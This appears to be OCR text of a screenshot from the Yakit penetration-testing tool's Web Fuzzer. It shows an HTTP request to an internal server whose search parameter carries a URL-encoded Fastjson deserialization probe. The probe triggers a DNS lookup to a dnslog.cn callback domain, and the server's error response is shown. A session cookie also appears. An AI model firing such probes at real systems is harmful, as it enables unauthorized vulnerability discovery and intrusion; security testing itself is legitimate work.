 Yakit-本地模式
CPU 15%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
使用 Yakit 自带 DNSLog 反连服务
生成域名
访问记录
→
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /material/list?search=%7B%22%40type%22%3A%22java.net.Inet4Address%22%2C%22val%22%3A%22piq45h.dnslog.
cn%22%7D&currentPage=1&pageSize=15 HTTP/1.1
2 Host ? : 10.0.196.248:8080
3 X-Requested-With: XMLHttpRequest
4 Referer: http://10.0.196.248:8080/pages/materials/material.html
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=FAFADD28570FDF6AA8D7559C4527DC0E; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1697158008;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1697158045
10
11
Responses 46bytes / 637ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 13 Oct 2023 00:49:37 GMT
4 Content-Length: 46
5
6 {
7 "msg": "未知异常",
8 "code": 500
9 }
远端地址:10.0.196.248:8080; 响应
时间:637ms; 总耗时:655ms; URL:
http://10.0.196.248:8080/mater...